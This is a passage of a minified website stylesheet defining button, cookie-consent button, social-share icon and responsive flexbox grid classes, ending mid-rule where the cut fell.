.fa-regular--left,.cky-consent-container .cky-btn .fa-solid--left,.cky-prefrence-btn-wrapper .cky-btn .fa--left,.cky-prefrence-btn-wrapper .cky-btn .fa-brands--left,.cky-prefrence-btn-wrapper .cky-btn .fa-light--left,.cky-prefrence-btn-wrapper .cky-btn .fa-regular--left,.cky-prefrence-btn-wrapper .cky-btn .fa-solid--left,a .fa--left,a .fa-brands--left,a .fa-light--left,a .fa-regular--left,a .fa-solid--left{padding:0 .66em 0 0}.btn .fa--nopad,.btn .fa-brands--nopad,.btn .fa-light--nopad,.btn .fa-regular--nopad,.btn .fa-solid--nopad,.cky-consent-container .cky-btn .fa--nopad,.cky-consent-container .cky-btn .fa-brands--nopad,.cky-consent-container .cky-btn .fa-light--nopad,.cky-consent-container .cky-btn .fa-regular--nopad,.cky-consent-container .cky-btn .fa-solid--nopad,.cky-prefrence-btn-wrapper .cky-btn .fa--nopad,.cky-prefrence-btn-wrapper .cky-btn .fa-brands--nopad,.cky-prefrence-btn-wrapper .cky-btn .fa-light--nopad,.cky-prefrence-btn-wrapper .cky-btn .fa-regular--nopad,.cky-prefrence-btn-wrapper .cky-btn .fa-solid--nopad,a .fa--nopad,a .fa-brands--nopad,a .fa-light--nopad,a .fa-regular--nopad,a .fa-solid--nopad{padding:0}.btn,.cky-consent-container .cky-btn,.cky-prefrence-btn-wrapper .cky-btn{position:relative;cursor:pointer;background-color:var(--btn-primary-color);color:var(--btn-primary-font-color);border-radius:var(--btn-border-radius);display:inline-block;margin:0 .45em .75em 0;padding:1em 1.35em 1em 3em;border:none;font-weight:var(--font-weight-bold);font-family:var(--font-family);-webkit-transition:background-color var(--transition-short) var(--ease-in-out),color var(--transition-short) var(--ease-in-out),border-radius var(--transition-short) var(--ease-in-out),box-shadow var(--transition-short) var(--ease-in-out);transition:background-color var(--transition-short) var(--ease-in-out),color var(--transition-short) var(--ease-in-out),border-radius var(--transition-short) var(--ease-in-out),box-shadow var(--transition-short) var(--ease-in-out)}.btn .linkline,.cky-consent-container .cky-btn .linkline,.cky-prefrence-btn-wrapper .cky-btn .linkline{border:none;background-image:none!important}.btn:before,.cky-consent-container .cky-btn:before,.cky-prefrence-btn-wrapper .cky-btn:before{content:"\f054";font-family:var(--font-awesome);font-weight:300;font-style:normal;margin-left:-1.6em;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);font-variant:normal;position:absolute;text-rendering:auto;-webkit-font-smoothing:antialiased;color:var(--color-gold);-webkit-transition:color var(--transition-short) var(--ease-in-out);transition:color var(--transition-short) var(--ease-in-out)}.btn:focus,.btn:hover,.cky-consent-container .cky-btn:focus,.cky-consent-container .cky-btn:hover,.cky-prefrence-btn-wrapper .cky-btn:focus,.cky-prefrence-btn-wrapper .cky-btn:hover{background-color:var(--color-gold);color:var(--color-black);border-radius:2em;box-shadow:5px 5px 30px 0 var(--color-gold-opacity)}.btn:focus:before,.btn:hover:before,.cky-consent-container .cky-btn:focus:before,.cky-consent-container .cky-btn:hover:before,.cky-prefrence-btn-wrapper .cky-btn:focus:before,.cky-prefrence-btn-wrapper .cky-btn:hover:before{color:var(--color-black)}.btn--secondary{background:var(--btn-secondary-color);color:var(--btn-secondary-font-color);padding:1em 1.35em}.btn--secondary:focus,.btn--secondary:hover{background-color:var(--color-gold);color:var(--color-black)}.btn--secondary:before{display:none}.btn--noicon{padding:1em 1.35em}.btn--noicon:before{display:none}.btn--login{padding:1em 1.35em 1em 3.75em}.btn--login:before{display:inline-block;content:"\f007";color:var(--color-white);background-color:var(--color-white-opacity);height:2.5em;width:2.5em;margin-left:-3.2em;text-align:center;line-height:2.5em;border-radius:50%}.btn--brochure{padding:1em 1.35em 1em 3em}.btn--brochure.btn--primary:before{color:var(--color-white)}.btn--brochure:before{content:"\f1c1";display:block;color:var(--font-color);margin-left:-1.65em}.btn--fullwidth{width:100%;box-sizing:border-box;text-align:center}.text-link{padding-right:2.5em}.text-link:after{content:"\f178";font-family:var(--font-awesome);font-weight:300;font-style:normal;margin-left:.5em;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;position:absolute}.socialicons{position:relative;margin-top:1em}.socialicons:before{content:"";position:absolute;top:50%;left:0;width:100%;border-top:1px solid var(--border-color)}.socialicons .socialicons__list{position:relative;margin-bottom:0;height:var(--share-icon-size)}.socialicons .socialicons__list li{margin:0 .25em;display:inline-block}.socialicons .socialicons__list .sociallink{display:block;height:var(--share-icon-size);border:1px solid var(--border-color);box-sizing:border-box;background-color:var(--color-white);line-height:calc(var(--share-icon-size) - 2px);margin:0;border-radius:var(--share-icon-border-radius)}.socialicons .socialicons__list .sociallink:after{content:"";height:0;visibility:hidden;clear:both;display:block}.socialicons .socialicons__list .sociallink .sociallink__text{overflow:hidden;font-size:12px;display:block;float:left;text-align:right;width:0;-webkit-transition:all var(--transition-short) var(--ease-in-out) 0s;transition:all var(--transition-short) var(--ease-in-out) 0s;text-align:left}.socialicons .socialicons__list .sociallink .sociallink__icon{width:var(--share-icon-size);text-align:center;display:block;float:left;padding:0;border:none}.socialicons .socialicons__list .sociallink .sociallink__icon .fa-brands,.socialicons .socialicons__list .sociallink .sociallink__icon .fa-light,.socialicons .socialicons__list .sociallink .sociallink__icon .fa-regular,.socialicons .socialicons__list .sociallink .sociallink__icon .fa-solid{display:inline-block;padding:0}@media only screen and (min-width:700px){.socialicons .socialicons__list .sociallink a:focus .sociallink .fa-brands,.socialicons .socialicons__list .sociallink a:hover .sociallink .fa-brands{display:inline-block;padding:0}.socialicons .socialicons__list .sociallink:focus .sociallink__text,.socialicons .socialicons__list .sociallink:hover .sociallink__text{width:65px}}.flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.row{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin-left:calc(var(--grid-pad) * -1);margin-right:calc(var(--grid-pad) * -1)}.row--nowrap{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}@media only screen and (min-width:550px){.row--nowrap--sm{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}@media only screen and (min-width:700px){.row--nowrap--md{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}@media only screen and (min-width:1000px){.row--nowrap--lg{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}@media only screen and (min-width:1200px){.row--nowrap--xl{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}@media only screen and (min-width:1400px){.row--nowrap--ws{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}@media only screen and (min-width:1600px){.row--nowrap--xw{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}@media only screen and (min-width:1800px){.row--nowrap--xxw{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}@media only screen and (min-width:2000px){.row--nowrap--xxxw{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}@media only screen and (min-width:2200px){.row--nowrap--xxxxw{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.row--wrapreverse{-webkit-flex-wrap:wrap-reverse;-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}@media only screen and (min-width:550px){.row--wrapreverse--sm{-webkit-flex-wrap:wrap-reverse;-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}}@media only screen and (min-width:700px){.row--wrapreverse--md{-webkit-flex-wrap:wrap-reverse;-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}}@media only screen and (min-width:1000px){.row--wrapreverse--lg{-webkit-flex-wrap:wrap-reverse;-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}}@media only screen and (min-width:1200px){.row--wrapreverse--xl{-webkit-flex-wrap:wrap-reverse;-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}}@media only screen and (min-width:1400px){.row--wrapreverse--ws{-webkit-flex-wrap:wrap-reverse;-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}}@media only screen and (min-width:1600px){.row--wrapreverse--xw{-webkit-flex-wrap:wrap-reverse;-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}}@media only screen and (min-width:1800px){.row--wrapreverse--xxw{-webkit-flex-wrap:wrap-reverse;-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}}@media only screen and (min-width:2000px){.row--wrapreverse--xxxw{-webkit-flex-wrap:wrap-reverse;-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}}@media only screen and (min-width:2200px){.row--wrapreverse--xxxxw{-webkit-flex-wrap:wrap-reverse;-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}}.row--column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media only screen and (min-width:550px){.row--column--sm{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}@media only screen and (min-width:700px){.row--column--md{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}@media only screen and (min-width:1000px){.row--column--lg{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}@media only screen and (min-width:1200px){.row--column--xl{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}@media only screen and (min-width:1400px){.row--column--ws{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}@media only screen and (min-width:1600px){.row--column--xw{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}@media only screen and (min-width:1800px){.row--column--xxw{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}@media only screen and (min-width:2000px){.row--column--xxxw{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}@media only screen and (min-width:2200px){.row--column--xxxxw{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.row--columnreverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}@media only screen and (min-width:550px){.row--columnreverse--sm{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}@media only screen and (min-width:700px){.row--columnreverse--md{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}@media only screen and (min-width:1000px){.row--columnreverse--lg{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}@media only screen and (min-width:1200px){.row--columnreverse--xl{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}@media only screen and (min-width:1400px){.row--columnreverse--ws{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}@media only screen and (min-width:1600px){.row--columnreverse--xw{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}@media only screen and (min-width:1800px){.row--columnreverse--xxw{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}@media only screen and (min-width:2000px){.row--columnreverse--xxxw{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}@media only screen and (min-width:2200px){.row--columnreverse--xxxxw{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}.row--row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}@media only screen and (min-width:550px){.row--row--sm{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}}@media only screen and (min-width:700px){.row--row--md{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}}@media only screen and (min-width:1000px){.row--row--lg{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}}@media only screen and (min-width:1200px){.row--row--xl{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}}@media only screen and (min-width:1400px){.row--row--ws{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}}@media only screen and (min-width:1600px){.row--row--xw{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}}@media only screen and (min-width:1800px){.row--row--xxw{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}}@media only screen and (min-width:2000px){.row--row--xxxw{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}}@media only screen and (min-width:2200px){.row--row--xxxxw{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}}.row--rowreverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}@media only screen and (min-width:550px){.row--rowreverse--sm{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}@media only screen and (min-width:700px){.row--rowreverse--md{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}@media only screen and (min-width:1000px){.row--rowreverse--lg{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}@media only screen and (min-width:1200px){.row--rowreverse--xl{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}@media only screen and (min-width:1400px){.row--rowreverse--ws{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}@media only screen and (min-width:1600px){.row--rowreverse--xw{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}@media only screen and (min-width:1800px){.row--rowreverse--xxw{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}@media only screen and (min-width:2000px){.row--rowreverse--xxxw{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}@media only screen and (min-width:2200px){.row--rowreverse--xxxxw{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}.row--mb{margin-bottom:calc(var(--grid-pad) * -4)}.row--mb>.col{margin-bottom:calc(var(--grid-pad) * 4)}.row--mb--sm{margin-bottom:calc(var(--grid-pad) * -2)}.row--mb--sm>.col{margin-bottom:calc(var(--grid-pad) * 2)}.row--mb--lg{margin-bottom:calc(var(--spacing) * -1)}.row--mb--lg>.col{margin-bottom:var(--spacing)}.justify-center{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media only screen and (min-width:550px){.justify-center--sm{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:700px){.justify-center--md{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1000px){.justify-center--lg{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1200px){.justify-center--xl{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1400px){.justify-center--ws{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1600px){.justify-center--xw{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1800px){.justify-center--xxw{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:2000px){.justify-center--xxxw{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:2200px){.justify-center--xxxxw{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}.justify-start{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}@media only screen and (min-width:550px){.justify-start--sm{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}@media only screen and (min-width:700px){.justify-start--md{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}@media only screen and (min-width:1000px){.justify-start--lg{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}@media only screen and (min-width:1200px){.justify-start--xl{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}@media only screen and (min-width:1400px){.justify-start--ws{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}@media only screen and (min-width:1600px){.justify-start--xw{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}@media only screen and (min-width:1800px){.justify-start--xxw{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}@media only screen and (min-width:2000px){.justify-start--xxxw{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}@media only screen and (min-width:2200px){.justify-start--xxxxw{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}.justify-end{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}@media only screen and (min-width:550px){.justify-end--sm{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}}@media only screen and (min-width:700px){.justify-end--md{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}}@media only screen and (min-width:1000px){.justify-end--lg{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}}@media only screen and (min-width:1200px){.justify-end--xl{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}}@media only screen and (min-width:1400px){.justify-end--ws{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}}@media only screen and (min-width:1600px){.justify-end--xw{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}}@media only screen and (min-width:1800px){.justify-end--xxw{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}}@media only screen and (min-width:2000px){.justify-end--xxxw{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}}@media only screen and (min-width:2200px){.justify-end--xxxxw{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}}.justify-spacebetween{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}@media only screen and (min-width:550px){.justify-spacebetween--sm{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}@media only screen and (min-width:700px){.justify-spacebetween--md{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}@media only screen and (min-width:1000px){.justify-spacebetween--lg{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}@media only screen and (min-width:1200px){.justify-spacebetween--xl{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}@media only screen and (min-width:1400px){.justify-spacebetween--ws{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}@media only screen and (min-width:1600px){.justify-spacebetween--xw{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}@media only screen and (min-width:1800px){.justify-spacebetween--xxw{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}@media only screen and (min-width:2000px){.justify-spacebetween--xxxw{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}@media only screen and (min-width:2200px){.justify-spacebetween--xxxxw{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}.justify-spacearound{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}@media only screen and (min-width:550px){.justify-spacearound--sm{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}}@media only screen and (min-width:700px){.justify-spacearound--md{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}}@media only screen and (min-width:1000px){.justify-spacearound--lg{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}}@media only screen and (min-width:1200px){.justify-spacearound--xl{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}}@media only screen and (min-width:1400px){.justify-spacearound--ws{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}}@media only screen and (min-width:1600px){.justify-spacearound--xw{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}}@media only screen and (min-width:1800px){.justify-spacearound--xxw{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}}@media only screen and (min-width:2000px){.justify-spacearound--xxxw{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}}@media only screen and (min-width:2200px){.justify-spacearound--xxxxw{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}}.justify-spaceevenly{-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}@media only screen and (min-width:550px){.justify-spaceevenly--sm{-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}}@media only screen and (min-width:700px){.justify-spaceevenly--md{-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}}@media only screen and (min-width:1000px){.justify-spaceevenly--lg{-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}}@media only screen and (min-width:1200px){.justify-spaceevenly--xl{-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}}@media only screen and (min-width:1400px){.justify-spaceevenly--ws{-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}}@media only screen and (min-width:1600px){.justify-spaceevenly--xw{-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}}@media only screen and (min-width:1800px){.justify-spaceevenly--xxw{-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}}@media only screen and (min-width:2000px){.justify-spaceevenly--xxxw{-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}}@media only screen and (min-width:2200px){.justify-spaceevenly--xxxxw{-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}}.align-center{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}@media only screen and (min-width:550px){.align-center--sm{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media only screen and (min-width:700px){.align-center--md{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media only screen and (min-width:1000px){.align-center--lg{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media only screen and (min-width:1200px){.align-center--xl{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media only screen and (min-width:1400px){.align-center--ws{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media only screen and (min-width:1600px){.align-center--xw{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media only screen and (min-width:1800px){.align-center--xxw{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media only screen and (min-width:2000px){.align-center--xxxw{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media only screen and (min-width:2200px){.align-center--xxxxw{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}.align-start{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}@media only screen and (min-width:550px){.align-start--sm{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}@media only screen and (min-width:700px){.align-start--md{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}@media only screen and (min-width:1000px){.align-start--lg{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}@media only screen and (min-width:1200px){.align-start--xl{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}@media only screen and (min-width:1400px){.align-start--ws{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}@media only screen and (min-width:1600px){.align-start--xw{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}@media only screen and (min-width:1800px){.align-start--xxw{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}@media only screen and (min-width:2000px){.align-start--xxxw{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}@media only screen and (min-width:2200px){.align-start--xxxxw{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.align-end{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}@media only screen and (min-width:550px){.align-end--sm{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}}@media only screen and (min-width:700px){.align-end--md{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}}@media only screen and (min-width:1000px){.align-end--lg{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}}@media only screen and (min-width:1200px){.align-end--xl{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}}@media only screen and (min-width:1400px){.align-end--ws{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}}@media only screen and (min-width:1600px){.align-end--xw{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}}@media only screen and (min-width:1800px){.align-end--xxw{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}}@media only screen and (min-width:2000px){.align-end--xxxw{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}}@media only screen and (min-width:2200px){.align-end--xxxxw{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}}.col{vertical-align:top;box-sizing:border-box;padding-left:var(--grid-pad);padding-right:var(--grid-pad)}.col--content{width:100%}@media only screen and (min-width:700px){.col--content{width:66.66666%}}@media only screen and (min-width:1000px){.col--content{width:60%}}@media only screen and (min-width:1200px){.col--content{width:50%}}.col--content--wide{width:100%}@media only screen and (min-width:700px){.col--content--wide{width:83.33%}}@media only screen and (min-width:1000px){.col--content--wide{width:80%}}@media only screen and (min-width:1200px){.col--content--wide{width:75%}}.col--nopadleft{padding-left:0}@media only screen and 